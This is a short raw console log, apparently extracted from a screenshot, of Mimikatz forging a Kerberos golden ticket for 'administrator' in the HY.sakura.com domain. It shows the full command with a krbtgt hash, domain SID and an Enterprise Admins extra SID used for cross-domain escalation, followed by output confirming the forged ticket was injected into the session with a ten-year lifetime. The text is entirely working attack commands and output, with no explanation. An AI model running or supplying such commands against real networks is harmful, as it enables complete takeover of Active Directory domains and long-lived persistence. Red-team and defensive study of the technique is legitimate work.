 mimikatz(commandline) # Kerberos::golden /user:administrator /domain:HY.sakura.c
om /sid:S-1-5-21-3349743833-377928606-3985385106 /sids:S-1-5-21-1090921569-29296
06133-4003408593-519 /krbtgt:803b57a2a73cdc03133e631db7f506ad /ptt
User      : administrator
Domain    : HY.sakura.com (HY)
SID       : S-1-5-21-3349743833-377928606-3985385106
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1090921569-2929606133-4003408593-519 ;
ServiceKey: 803b57a2a73cdc03133e631db7f506ad - rc4_hmac_nt
Lifetime  : 2022/7/12 11:15:53 ; 2032/7/9 11:15:53 ; 2032/7/9 11:15:53
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ HY.sakura.com' successfully submitted for cur
rent session
mimikatz(commandline) # exit
Bye!